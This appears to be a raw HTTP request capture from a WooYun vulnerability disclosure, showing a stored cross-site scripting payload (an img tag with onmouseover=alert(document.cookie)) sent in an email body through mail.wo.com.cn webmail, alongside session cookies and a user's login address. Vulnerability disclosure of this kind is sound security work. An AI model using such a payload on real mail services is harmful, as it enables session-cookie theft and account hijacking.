 request
raw params headers hex
Proxy-Connection: keep-alive
Content-Length: 632
Accept: */*
Origin: http://mail.wo.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.17 (KHTML, like Gecko) Chrome/24.0.1312.56 Safari/537.17
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.wo.com.cn/mail/welcome.action
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID= __zptm_a=20130412142505358309136108937433012.1; __zptm_c=1; mbid="23475100";
accessID="964371968319298515618930871:0"; loginUser="15618930871@wo.com.cn"; errorNumbers="0"
actionType=send&mid=0&emailTo=%221 %22%3C %40wo.com.cn%3E&emailCc=&emailBcc=&emailSubject=%E6%97%A0%E4%B8%BB%E9%A2%98&emailContentType=html&e
Content=%3chtml%3e%3chead%3e%3cmeta+http-equiv=%22content-type%22+content=%22text/html;+charset=UTF-8%22%3e%3c/head%3e%3cbody%3e%3cimg+src=%22#%22+onmouseover=a
(document.cookie)+title=%22tupian%22+/%3e&nbsp;%3cbr+/%3e%0a&nbsp;%3cbr+/%3e%0a&nbsp;%3cbr+/%3e%3c/body%3e%3c/html%3e&attachId=&imageAttachId=&priority=0&receip
saveOutBox=1&timerID=0&timer=&replyType=&fid=0&mailPassword=&emailFrom= 1%40wo.com.cn&mainMbid=&mainMailRoot=&mMid=&mFid=&stranger=
www.wooyun.org